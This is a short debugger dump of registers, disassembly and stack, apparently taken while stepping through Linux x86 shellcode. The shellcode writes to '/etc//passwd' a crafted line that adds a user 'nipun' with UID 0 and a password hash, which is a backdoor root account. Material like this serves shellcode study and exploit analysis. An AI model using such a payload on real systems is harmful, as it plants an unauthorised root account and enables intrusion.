 [----------------------------------registers-----------------------------------]
EAX: 0xbffff14c ("/etc//passwd")
EBX: 0x7
ECX: 0x401
EDX: 0x0
ESI: 0x0
EDI: 0x0
EBP: 0xbffff188 --> 0x0
ESP: 0xbffff148 --> 0x804a06b ("nipun:AzbrB3K0prRAY:0:0::/:/bin/sh\nY\213Q\374j\004Xj\001X")
EIP: 0x804a08e --> 0xfc518b59
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
=> 0x804a08e <shellcode+78>: pop ecx
0x804a08f <shellcode+79>: mov edx,DWORD PTR [ecx-0x4]
0x804a092 <shellcode+82>: push 0x4
0x804a094 <shellcode+84>: pop eax
[------------------------------------stack-------------------------------------]
0000| 0xbffff148 --> 0x804a06b ("nipun:AzbrB3K0prRAY:0:0::/:/bin/sh\nY\213Q\374j\004Xj\001X")
0004| 0xbffff14c ("/etc//passwd")
0008| 0xbffff150 ("//passwd")
0012| 0xbffff154 ("sswd")
0016| 0xbffff158 --> 0x0
0020| 0xbffff15c --> 0x804846f (<main+51>: leave)
0024| 0xbffff160 --> 0x8048518 ("\nShellcode 1 Length: %d\n")
0028| 0xbffff164 --> 0x28 ('(')
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value